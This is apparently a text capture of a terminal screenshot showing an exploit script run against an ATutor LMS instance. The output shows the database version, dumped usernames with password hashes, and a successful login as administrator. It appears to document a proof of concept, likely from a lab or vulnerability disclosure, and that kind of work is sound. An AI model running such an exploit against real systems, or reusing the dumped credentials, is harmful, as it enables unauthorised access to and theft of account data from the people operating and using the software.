 Terminal - tmux
File Edit View Terminal Tabs Help
→ ATutorLMS python3 exploit.py
[!] Usage: python3 exploit.py <target:port/atutorPath>
ex: python3 exploit.py 192.168.1.100:8080/atutor
→ ATutorLMS python3 exploit.py 192.168.0.4:8080
[+] Database version
5.6.51
[+] Retrieving credentials...
adm:f63036841208c85f367cbb2680dea8125d001372
dumbdev:9bfe9a402bd5c16b395050059ed432a25ba13f57
[+] Retrieving credentials from a privileged account...
adm:f63036841208c85f367cbb2680dea8125d001372
[+] Login successful!
[+] Logged in as: Dumb  Administrator
→ ATutorLMS
[0] 0:zsh* "debian" 07:29 20-Mar-23